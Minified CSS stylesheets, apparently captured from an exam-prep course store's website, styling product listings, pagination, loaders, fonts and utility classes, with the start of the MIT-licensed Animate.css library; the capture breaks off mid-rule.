.page-search .search-results .search-results-list .list-item-product .image>picture{position:absolute;top:0;left:0;bottom:0;right:0;display:block;width:100%;max-width:100%}.new_styles .page-search .search-results .search-results-list .list-item-product .image>picture img{display:block;width:100%;max-width:100%}.new_styles .page-search .search-results .search-results-list span.month{display:block;padding-bottom:16px}.new_styles .page-search .h-page-1{margin-bottom:10px;line-height:1em}.new_styles .page-search .h-section-2{margin-bottom:30px}.new_styles .page-search .h-section-2 h2,.new_styles .page-search .h-section-2 h3{display:inline-block}.new_styles .page-search .h-section-2 .count{white-space:nowrap;font-size:14px}.new_styles .page-search .pagination{display:block;margin:20px 0;text-align:center;font-size:0}.new_styles .page-search .pagination li{display:inline-block;margin:0 2.5px;font:18px/50px "Blauer-Nue", sans-serif;border-radius:3px}.new_styles .page-search .pagination li a{border:0;font-weight:bold;color:#fff !important;background-color:#000051;transition:all 0.65s;box-shadow:2px 0px 0px #02021d;border-bottom:2px solid #02021d}.new_styles .page-search .pagination li a:hover,.new_styles .page-search .pagination li a:focus,.new_styles .page-search .pagination li a.active{background-color:#00001e}.new_styles .list-products{vertical-align:top;font-size:0}@media screen and (min-width: 1281px){.new_styles .list-products{margin:0 -10px}}.new_styles .list-item-product{display:inline-block;width:100%;padding:0 11px 20px;vertical-align:top;font-size:12px;position:relative}.new_styles .list-item-product .overlay{z-index:1;width:37%;position:absolute;top:-9px;left:5px;bottom:auto;right:auto}@media screen and (min-width: 601px){.new_styles .list-item-product{width:50%}}@media screen and (min-width: 1025px){.new_styles .list-item-product{width:33%}}.new_styles .list-item-product .product-link{position:relative;display:block;padding:15px;border:1px solid #d6dddd;border-radius:5px !important;box-shadow:0 0 5px rgba(0,0,0,0.1)}.new_styles .list-item-product .image{position:relative;display:block;margin:-15px -15px 15px -15px;background:#fff;border-bottom:1px solid #d6dddd;border-radius:5px !important;box-shadow:0 0 5px rgba(0,0,0,0.1);position:relative;width:calc(100% + 30px);padding-top:65.04%;overflow:hidden}.new_styles .list-item-product .image>img,.new_styles .list-item-product .image>picture{position:absolute;top:0;left:0;bottom:0;right:0;display:block;width:100%;max-width:100%}.new_styles .list-item-product .image>picture img{display:block;width:100%;max-width:100%}.new_styles .list-item-product .image img{opacity:1;transition:opacity 0.333s}.new_styles .list-item-product .image img.type-book{padding:20px 0;width:auto}.new_styles .list-item-product .image .more{position:absolute;top:auto;left:15px;bottom:0;right:15px;background-color:rgba(0,0,81,0.5);color:#fff;text-align:center;font:bold 16px/30px "Blauer-Nue", sans-serif;opacity:0;transition:opacity 0.333s;border-radius:3px 3px 0 0 !important}.new_styles .list-item-product .image .module{position:absolute;top:auto;left:50%;bottom:0;right:auto;transform:translateX(-50%);padding:4px 12px;background-color:#000051;color:#fff;text-align:center;font:bold 12px/12px "Ninetea", sans-serif;font-weight:600}.new_styles .list-item-product .blackfriday{-ms-transform:rotate(-5deg);-o-transform:rotate(-5deg);-moz-transform:rotate(-5deg);-webkit-transform:rotate(-5deg);transform:rotate(-5deg);display:block;margin:15px 0;font-family:"Titillium Web"}.new_styles .list-item-product .blackfriday p{text-transform:uppercase;font-size:22px;font-weight:bold;text-align:center;color:red}.new_styles .list-item-product .blackfriday strong{background:red;color:yellow;display:block;text-align:center;font-size:30px;width:200px;margin:auto}.new_styles .list-item-product .blackfriday i{font-size:16px;color:#333;font-weight:bold;text-align:center;display:block}.new_styles .list-item-product .blackfriday i b{color:red}.new_styles .list-item-product .title{display:block;height:48px;margin-bottom:5px;font:20px/24px "Blauer-Nue", sans-serif;color:#000051;overflow:hidden;white-space:normal}.new_styles .list-item-product .features{display:block;margin-bottom:5px;font:16px/20px "Blauer-Nue", sans-serif;color:#888888}.new_styles .list-item-product .delivery-type{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #F2F4F4;font:12px/16px "Blauer-Nue", sans-serif}.new_styles .list-item-product .delivery-type .label{margin-right:3px;color:#888888}.new_styles .list-item-product .delivery-type .type{font-weight:bold;color:#888888}.new_styles .list-item-product .delivery-type .type i.fa,.new_styles .list-item-product .delivery-type .type i.cpn-info-button,.new_styles .list-item-product .delivery-type .type .messaging-links i.cpn-messaging-link.whatsapp,.new_styles .messaging-links .list-item-product .delivery-type .type i.cpn-messaging-link.whatsapp,.new_styles .list-item-product .delivery-type .type .messaging-links i.cpn-messaging-link.telegram,.new_styles .messaging-links .list-item-product .delivery-type .type i.cpn-messaging-link.telegram{font-size:16px;vertical-align:bottom}.new_styles .list-item-product .delivery-type .type i.fa:before,.new_styles .list-item-product .delivery-type .type i.cpn-info-button:before,.new_styles .list-item-product .delivery-type .type .messaging-links i.cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .list-item-product .delivery-type .type i.cpn-messaging-link.whatsapp:before,.new_styles .list-item-product .delivery-type .type .messaging-links i.cpn-messaging-link.telegram:before,.new_styles .messaging-links .list-item-product .delivery-type .type i.cpn-messaging-link.telegram:before{margin:0;font-weight:normal}.new_styles .list-item-product .price{height:47px;position:relative;display:block;margin-bottom:8px;font:24px/24px "Blauer-Nue", sans-serif;color:#000051}.new_styles .list-item-product .price .bottom{position:absolute;bottom:0}.new_styles .list-item-product .price .large{display:block;font:24px/24px "Blauer-Nue", sans-serif;letter-spacing:-0.02em}.new_styles .list-item-product .price .value{font-weight:600}.new_styles .list-item-product .price .installments{font-size:13px}.new_styles .list-item-product .installments{font-size:11px;letter-spacing:-0.02em}.new_styles .list-item-product .payment{display:block;margin-bottom:10px;font:14px/16px "Blauer-Nue", sans-serif;color:#888888}.new_styles .list-item-product .payment .num{font-size:16px;color:#003CFF;font-weight:bold}.new_styles .list-item-product .payment .val{color:#003CFF;font-weight:bold}.new_styles .list-item-product .action .cart-bt{padding:0;margin-top:10px;font:300 14px/20px "Ninetea", sans-serif;background:none;box-shadow:none;text-transform:none;color:#000051 !important}.new_styles .list-item-product .action .cart-bt:hover{color:white !important}.new_styles .list-item-product .badges{position:absolute;top:-5px;left:-5px;bottom:auto;right:auto;font-size:0}.new_styles .list-item-product .badges .application{background-color:#003CFF}.new_styles .list-item-product .badges .presential{background-color:#E85855}.new_styles .list-item-product .badges .notice{background-color:#003CFF}.new_styles .list-item-product .badges .new{background-color:#50B261}.new_styles .list-item-product .features{padding:6px 0}.new_styles .list-item-product .features label{display:flex;padding:2px 0;font-size:14px}.new_styles .list-item-product .features label i{width:20px;color:#0000b7;font-size:14px}.new_styles .product-link:hover{background-color:#fafbfb;border-color:#bbc5c5;box-shadow:0 0 15px 0 rgba(1,1,29,0.5);transform:scale(1.01);transition:box-shadow 0.1s, transform 0.1s}.new_styles .product-link:hover .image img{opacity:0.75}.new_styles .product-link:hover .image .more{opacity:1;background-color:#003CFF}.new_styles .product-link:hover .title{color:#003CFF}.new_styles .product-link:hover .features{color:#555555}.new_styles .product-link:hover .delivery-type *{color:#555555}.new_styles .list-products.disciplines{margin-bottom:40px}.new_styles .list-products.disciplines .list-item-product{text-align:center;width:50%}@media screen and (min-width: 601px){.new_styles .list-products.disciplines .list-item-product{width:33%}}@media screen and (min-width: 769px){.new_styles .list-products.disciplines .list-item-product{width:25%}}@media screen and (min-width: 1024px){.new_styles .list-products.disciplines .list-item-product{width:20%}}.new_styles .list-products.disciplines .list-item-product .features,.new_styles .list-products.disciplines .list-item-product .meetings,.new_styles .list-products.disciplines .list-item-product .period{height:auto;padding:0}.new_styles .list-products.disciplines .image-teacher{position:relative;display:block}.new_styles .list-products.disciplines .image-teacher img{margin:0 auto}.new_styles .list-products.disciplines .image-teacher .module{position:absolute;top:auto;left:0;bottom:0;right:0;padding:4px 12px;background-color:#003CFF;color:#fff;text-align:center;font:bold 12px/12px "Source Sans Pro", sans-serif}.new_styles .list-products.disciplines .title{font:18px/20px "Blauer-Nue", sans-serif;height:40px}.new_styles .list-products.disciplines .features{font:14px/16px "Blauer-Nue", sans-serif;color:#555555}.new_styles .list-products.disciplines .meetings{font:12px/14px "Blauer-Nue", sans-serif;color:#6f6f6f}.new_styles .list-products.disciplines .price{margin-bottom:4px;font:16px/18px "Blauer-Nue", sans-serif}.new_styles .list-products.disciplines .period{display:block;margin-bottom:4px;font:12px/14px "Ninetea", sans-serif;color:#888888}.new_styles .list-products.disciplines .actions a{display:inline-block;width:50%}.new_styles .list-products.list-approved .title{height:auto}.new_styles .list-products.list-approved .contest,.new_styles .list-products.list-approved .testimonial{color:#939393}.new_styles .list-products.list-approved .contest{font:bold 16px/1.5em "Blauer-Nue", sans-serif;margin-bottom:20px}.new_styles .list-products.list-approved .testimonial{height:80px;margin:20px 0;font:500 14px/1.5em "Blauer-Nue", sans-serif}.new_styles .list-products.list-approved .button{transition:all 0.5s;font:500 15px/1.5em "Blauer-Nue", sans-serif}.new_styles .list-products.list-approved .button .fa,.new_styles .list-products.list-approved .button .cpn-info-button,.new_styles .list-products.list-approved .button .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .list-products.list-approved .button .cpn-messaging-link.whatsapp,.new_styles .list-products.list-approved .button .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .list-products.list-approved .button .cpn-messaging-link.telegram{margin-left:5px}.new_styles .list-products.list-approved .video{position:relative;display:block;margin-bottom:15px}.new_styles .list-products.list-approved .video .thumb{display:block;width:100%}.new_styles .list-products.list-approved .video .fa,.new_styles .list-products.list-approved .video .cpn-info-button,.new_styles .list-products.list-approved .video .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .list-products.list-approved .video .cpn-messaging-link.whatsapp,.new_styles .list-products.list-approved .video .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .list-products.list-approved .video .cpn-messaging-link.telegram{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);font-size:64px;opacity:0.75;color:#fff}.new_styles .list-products.list-approved:hover>.button,.new_styles .list-products.list-approved:focus>.button{color:#F2F4F4;background-color:#003CFF;box-shadow:inset -2px -2px 0 0 #02021d}.new_styles .modal-home-approved .cpn-modal-body{padding:20px 10px}.new_styles .modal-home-approved .text-formatting-basic{font-size:16px}.new_styles .modal-home-approved .text-formatting-basic p{color:#555555}.new_styles .modal-home-approved iframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}@media screen and (min-width: 601px){.new_styles .list-item-product .features{height:60px}.new_styles .list-item-product.type-book .delivery-type,.new_styles .list-item-product.type-event .delivery-type{margin-bottom:58px}}.new_styles body.header-fixed{padding-top:44px}@media screen and (min-width: 769px){.new_styles body.header-fixed{padding-top:75px}}.new_styles body.header-fixed header.header-main{position:fixed;top:0}.new_styles #refresh{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);position:fixed;display:none;padding:13px 10px 10px 10px;background-color:rgba(0,0,81,0.8);border-radius:15px 0 15px 0 !important;text-align:center;z-index:9999}.new_styles #refresh .disc-loader{display:inline-block;color:#fff;font-size:3px}.new_styles #refresh span{display:block;margin-top:10px;font:14px/14px "Blauer-Nue", sans-serif;color:#fff}@media print{body.cpn-print .header-main,body.cpn-print .main-footer,body.cpn-print #refresh{display:none !important}}@media print{body.cpn-print .cpn-print-bt{display:none}body.cpn-print .page-use-terms{padding:0 !important;background-color:transparent !important}body.cpn-print .page-use-terms .page-container{max-width:none !important;width:auto !important;background-color:transparent !important;border:0 !important;padding:2em !important}}.disc-loader,.disc-loader:after{border-radius:50% !important;width:10em;height:10em}.disc-loader{margin:-10px auto;font-size:10px;position:relative;text-indent:-9999em;border-top:1.1em solid rgba(255,255,255,0.2);border-right:1.1em solid rgba(255,255,255,0.2);border-bottom:1.1em solid rgba(255,255,255,0.2);border-left:1.1em solid #fff;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#cpn-playlist-popover-wrapper{position:absolute;top:0;left:0;bottom:auto;right:auto;z-index:15}@keyframes rotateLoop{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}*.ajax-loading .fa.ajax-loading,*.ajax-loading .new_styles .ajax-loading.cpn-info-button,.new_styles *.ajax-loading .ajax-loading.cpn-info-button,*.ajax-loading .new_styles .messaging-links .ajax-loading.cpn-messaging-link.whatsapp,.new_styles .messaging-links *.ajax-loading .ajax-loading.cpn-messaging-link.whatsapp,*.ajax-loading .new_styles .messaging-links .ajax-loading.cpn-messaging-link.telegram,.new_styles .messaging-links *.ajax-loading .ajax-loading.cpn-messaging-link.telegram{margin-right:5px;animation-name:rotateLoop;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:linear}*.ajax-loading .fa.ajax-loading:before,*.ajax-loading .new_styles .ajax-loading.cpn-info-button:before,.new_styles *.ajax-loading .ajax-loading.cpn-info-button:before,*.ajax-loading .new_styles .messaging-links .ajax-loading.cpn-messaging-link.whatsapp:before,.new_styles .messaging-links *.ajax-loading .ajax-loading.cpn-messaging-link.whatsapp:before,*.ajax-loading .new_styles .messaging-links .ajax-loading.cpn-messaging-link.telegram:before,.new_styles .messaging-links *.ajax-loading .ajax-loading.cpn-messaging-link.telegram:before{content:"" !important;margin-right:0}@media screen and (min-width: 992px){.scroll-to-signup-link{display:none}}


--- FILE ---
content_type: text/css
request_url: https://www.alfaconcursos.com.br/assets/ecommerce-a86a883fef1f527bf10568533148ea19ca4ea86e66fbf542d47b970056ee2310.css
body_size: 77149
content:
@import url("https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,700|Titillium+Web:300,400,600,700&display=swap");.cart-payment-option .top{padding:10px 0;margin-bottom:25px;text-align:center;border-bottom:1px solid #e0e0e0}.cart-payment-option .left,.cart-payment-option .right{display:inline-block;width:48%;margin-bottom:20px;text-align:center}.cart-payment-option .left{padding-right:1%;margin-right:1%;border-right:1px solid #e0e0e0}.cart-payment-option .discount-note{position:relative;padding:0 15px 0 60px;vertical-align:top;font-family:"Titillium Web", "Trebuchet", "Arial", sans-serif;color:#777;text-align:left}.cart-payment-option .discount-note .num{position:absolute;top:-5px;left:0;display:inline-block;width:50px;padding:5px 0;font-size:24px;font-weight:bold;text-align:center;color:#fff;letter-spacing:-0.075em;background-color:#E57D04}.cart-payment-option .discount-note .num:after{position:absolute;top:100%;left:50%;border-style:solid;border-width:30px 30px 0 30px;border-color:#e87e04 transparent transparent transparent;transform:translateX(-50%);display:block;content:" "}.cart-payment-option .discount-note .lbl{display:block;margin-bottom:5px;padding-top:5px;font-size:18px;line-height:1em}.cart-payment-option .discount-note .msg{display:block;font-size:14px;line-height:1.25em}.cart-payment-option .discount-note .msg strong{color:#444}.cart-payment-option .img-responsive{display:inline-block}.default-price-box .product-discount-note{margin-right:0 !important;float:right}.default-price-box .half{width:49%;display:inline-block;vertical-align:top}.modal-dialog.modal-discipline .product-discount-note{margin-bottom:20px}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-Black-7ac78e67e5492ead0e3b81957cd7a40e70a41e7f22cf97324ef048d3adb0232e.ttf) format("truetype");font-weight:900;font-style:normal}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-Bold-e17ecede8617e82fe26d6ab2adc16d8713eecb3c7c75c484ff38cdf121e2fa17.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-ExtraBold-33e0cb7f5dfb56ba4ee107ab98fdbccb51e05d290342e9dcf179f007e823583f.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-Medium-02f1e7fcd586f82e5d069ca45e990883e8f4631b97af8ada95135983ff7ad08f.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-Regular-913f2d02ef92a54e07e714564e04a7a0a36379e0c1a1a7af13bffee5b9ef29c8.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-SemiBold-bdda6e896d6b1273898f00521f2a25890d8fd6d1a3210b4334b6a54583b02a20.ttf) format("truetype");font-weight:600;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Bold-90b9228866e04d8b0c506e9eac16ae41f8ace44c4e4f80de532edc26805633ba.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-ExtraBold-b24ba1491e7f88004fc5e4ddd3b12a38145d37df8587ff9c77ec79afaac0e43b.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-ExtraLight-7379c5ea2f2b32f4e633ebf77c4349342ba889a978ef38367b1ea61add034e93.ttf) format("truetype");font-weight:200;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Heavy-829d94bd404a7879fbc86e55bdfe595e2a255a14f58fce5ad56fd98879d11070.ttf) format("truetype");font-weight:900;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Light-47e375b39c1ef262b5a55afa93143dc37d21ae6a0c6db752eed661fd8b87a7eb.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Medium-5678f171955d9469a63f495e5f4f4e80ec0c8ed8a3b917ac7746f55565f7cbef.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Regular-35e1796bb75eda293577c4a806cec47616905121442f576b330a3e52ff1062c2.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-SemiBold-a99abd641963fd4746913a5f66b45d054965d05eb004c58fef027817dc8beed5.ttf) format("truetype");font-weight:600;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Thin-bee59483a7c44e7ebb55b49a5b3fede20c9b1c6f4efe8b76f886ba124b3a8527.ttf) format("truetype");font-weight:100;font-style:normal}.text-justify{text-align:justify !important}.fs-12{font-size:0.75rem !important}.fs-13{font-size:0.8125rem !important}.fs-14{font-size:0.875rem !important}.fs-15{font-size:0.9375rem !important}.fs-16{font-size:1rem !important}.fs-17{font-size:1.0625rem !important}.fs-18{font-size:1.125rem !important}.fs-19{font-size:1.1875rem !important}.fs-20{font-size:1.25rem !important}.fs-21{font-size:1.3125rem !important}.fs-22{font-size:1.375rem !important}.fs-23{font-size:1.4375rem !important}.fs-24{font-size:1.5rem !important}.fs-25{font-size:1.5625rem !important}.fs-26{font-size:1.625rem !important}.fs-27{font-size:1.6875rem !important}.fs-28{font-size:1.75rem !important}.fs-29{font-size:1.8125rem !important}.fs-30{font-size:1.875rem !important}.fs-31{font-size:1.9375rem !important}.fs-32{font-size:2rem !important}.fs-33{font-size:2.0625rem !important}.fs-34{font-size:2.125rem !important}.fs-35{font-size:2.1875rem !important}.fs-36{font-size:2.25rem !important}.fs-37{font-size:2.3125rem !important}.fs-38{font-size:2.375rem !important}.fs-39{font-size:2.4375rem !important}.fs-40{font-size:2.5rem !important}.fs-41{font-size:2.5625rem !important}.fs-42{font-size:2.625rem !important}.fs-43{font-size:2.6875rem !important}.fs-44{font-size:2.75rem !important}.fs-45{font-size:2.8125rem !important}.fs-46{font-size:2.875rem !important}.fs-47{font-size:2.9375rem !important}.fs-48{font-size:3rem !important}.fs-49{font-size:3.0625rem !important}.fs-50{font-size:3.125rem !important}.fs-51{font-size:3.1875rem !important}.fs-52{font-size:3.25rem !important}.fs-53{font-size:3.3125rem !important}.fs-54{font-size:3.375rem !important}.fs-55{font-size:3.4375rem !important}.fs-56{font-size:3.5rem !important}.fs-57{font-size:3.5625rem !important}.fs-58{font-size:3.625rem !important}.fs-59{font-size:3.6875rem !important}.fs-60{font-size:3.75rem !important}.fs-61{font-size:3.8125rem !important}.fs-62{font-size:3.875rem !important}.fs-63{font-size:3.9375rem !important}.fs-64{font-size:4rem !important}.fw-100{font-weight:100 !important}.fw-200{font-weight:200 !important}.fw-300{font-weight:300 !important}.fw-400{font-weight:400 !important}.fw-500{font-weight:500 !important}.fw-600{font-weight:600 !important}.fw-700{font-weight:700 !important}.fw-800{font-weight:800 !important}.fw-900{font-weight:900 !important}.lh-1{line-height:0.0625rem !important}.lh-2{line-height:0.125rem !important}.lh-3{line-height:0.1875rem !important}.lh-4{line-height:0.25rem !important}.lh-5{line-height:0.3125rem !important}.lh-6{line-height:0.375rem !important}.lh-7{line-height:0.4375rem !important}.lh-8{line-height:0.5rem !important}.lh-9{line-height:0.5625rem !important}.lh-10{line-height:0.625rem !important}.lh-11{line-height:0.6875rem !important}.lh-12{line-height:0.75rem !important}.lh-13{line-height:0.8125rem !important}.lh-14{line-height:0.875rem !important}.lh-15{line-height:0.9375rem !important}.lh-16{line-height:1rem !important}.lh-17{line-height:1.0625rem !important}.lh-18{line-height:1.125rem !important}.lh-19{line-height:1.1875rem !important}.lh-20{line-height:1.25rem !important}.lh-21{line-height:1.3125rem !important}.lh-22{line-height:1.375rem !important}.lh-23{line-height:1.4375rem !important}.lh-24{line-height:1.5rem !important}.lh-25{line-height:1.5625rem !important}.lh-26{line-height:1.625rem !important}.lh-27{line-height:1.6875rem !important}.lh-28{line-height:1.75rem !important}.lh-29{line-height:1.8125rem !important}.lh-30{line-height:1.875rem !important}.lh-31{line-height:1.9375rem !important}.lh-32{line-height:2rem !important}.lh-33{line-height:2.0625rem !important}.lh-34{line-height:2.125rem !important}.lh-35{line-height:2.1875rem !important}.lh-36{line-height:2.25rem !important}.lh-37{line-height:2.3125rem !important}.lh-38{line-height:2.375rem !important}.lh-39{line-height:2.4375rem !important}.lh-40{line-height:2.5rem !important}.lh-41{line-height:2.5625rem !important}.lh-42{line-height:2.625rem !important}.lh-43{line-height:2.6875rem !important}.lh-44{line-height:2.75rem !important}.lh-45{line-height:2.8125rem !important}.lh-46{line-height:2.875rem !important}.lh-47{line-height:2.9375rem !important}.lh-48{line-height:3rem !important}.lh-49{line-height:3.0625rem !important}.lh-50{line-height:3.125rem !important}.lh-51{line-height:3.1875rem !important}.lh-52{line-height:3.25rem !important}.lh-53{line-height:3.3125rem !important}.lh-54{line-height:3.375rem !important}.lh-55{line-height:3.4375rem !important}.lh-56{line-height:3.5rem !important}.lh-57{line-height:3.5625rem !important}.lh-58{line-height:3.625rem !important}.lh-59{line-height:3.6875rem !important}.lh-60{line-height:3.75rem !important}.lh-61{line-height:3.8125rem !important}.lh-62{line-height:3.875rem !important}.lh-63{line-height:3.9375rem !important}.lh-64{line-height:4rem !important}.lh-65{line-height:4.0625rem !important}.lh-66{line-height:4.125rem !important}.lh-67{line-height:4.1875rem !important}.lh-68{line-height:4.25rem !important}.lh-69{line-height:4.3125rem !important}.lh-70{line-height:4.375rem !important}.lh-71{line-height:4.4375rem !important}.lh-72{line-height:4.5rem !important}.lh-73{line-height:4.5625rem !important}.lh-74{line-height:4.625rem !important}.lh-75{line-height:4.6875rem !important}.lh-76{line-height:4.75rem !important}.lh-77{line-height:4.8125rem !important}.lh-78{line-height:4.875rem !important}.lh-79{line-height:4.9375rem !important}.lh-80{line-height:5rem !important}.lh-81{line-height:5.0625rem !important}.lh-82{line-height:5.125rem !important}.lh-83{line-height:5.1875rem !important}.lh-84{line-height:5.25rem !important}.lh-85{line-height:5.3125rem !important}.lh-86{line-height:5.375rem !important}.lh-87{line-height:5.4375rem !important}.lh-88{line-height:5.5rem !important}.lh-89{line-height:5.5625rem !important}.lh-90{line-height:5.625rem !important}.lh-91{line-height:5.6875rem !important}.lh-92{line-height:5.75rem !important}.lh-93{line-height:5.8125rem !important}.lh-94{line-height:5.875rem !important}.lh-95{line-height:5.9375rem !important}.lh-96{line-height:6rem !important}.lh-97{line-height:6.0625rem !important}.lh-98{line-height:6.125rem !important}.lh-99{line-height:6.1875rem !important}.lh-100{line-height:6.25rem !important}.lh-101{line-height:6.3125rem !important}.lh-102{line-height:6.375rem !important}.lh-103{line-height:6.4375rem !important}.lh-104{line-height:6.5rem !important}.lh-105{line-height:6.5625rem !important}.lh-106{line-height:6.625rem !important}.lh-107{line-height:6.6875rem !important}.lh-108{line-height:6.75rem !important}.lh-109{line-height:6.8125rem !important}.lh-110{line-height:6.875rem !important}.lh-111{line-height:6.9375rem !important}.lh-112{line-height:7rem !important}.lh-113{line-height:7.0625rem !important}.lh-114{line-height:7.125rem !important}.lh-115{line-height:7.1875rem !important}.lh-116{line-height:7.25rem !important}.lh-117{line-height:7.3125rem !important}.lh-118{line-height:7.375rem !important}.lh-119{line-height:7.4375rem !important}.lh-120{line-height:7.5rem !important}.lh-121{line-height:7.5625rem !important}.lh-122{line-height:7.625rem !important}.lh-123{line-height:7.6875rem !important}.lh-124{line-height:7.75rem !important}.lh-125{line-height:7.8125rem !important}.lh-126{line-height:7.875rem !important}.lh-127{line-height:7.9375rem !important}.lh-128{line-height:8rem !important}.color-transparent{color:transparent}.color-ma{color:#000051}.color-al{color:#000051}.color-hl{color:#003CFF}.color-dk{color:#555555}.color-lt{color:#F2F4F4}.color-ltb{color:#D6DDDD}.color-ltb2{color:#DDDDDD}.color-sc{color:#279846}.bg-color-ma{background-color:#000051}.bg-color-al{background-color:#000051}.bg-color-hl{background-color:#003CFF}.bg-color-dk{background-color:#555555}.bg-color-lt{background-color:#F2F4F4}.bg-color-ltb{background-color:#D6DDDD}.bg-color-ltb2{background-color:#DDDDDD}.bg-color-sc{background-color:#279846}#item-upsell-modal{font-size:16px}#item-upsell-modal .bs-modal-dialog img{width:40%}#item-upsell-modal .button-primary-outline{width:100%;padding:10px 15px;line-height:20px !important;font-size:15px !important;text-transform:uppercase;font-family:"Blauer-Nue", sans-serif;font-weight:bold !important;color:#003CFF !important;border-color:#003CFF !important;background-color:transparent !important}#item-upsell-modal .button-primary-outline:hover,#item-upsell-modal .button-primary-outline:active{color:#000c33;background-color:transparent;border-color:#000c33}.actions form{margin:0;padding:0;width:100%}/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license

Copyright (c) 2013 Daniel Eden

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%, 20%, 50%, 80%, 100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%, 20%, 50%, 80%, 100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%, 50%, 100%{opacity:1}25%, 75%{opacity:0}}@keyframes flash{0%, 50%, 100%{opacity:1}25%, 75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes shake{0%, 100%{-webkit-transform:translateX(0);transform:translateX(0)}10%, 30%, 50%, 70%, 90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%, 40%, 60%, 80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%, 100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%, 30%, 50%, 70%, 90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%, 40%, 60%, 80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes 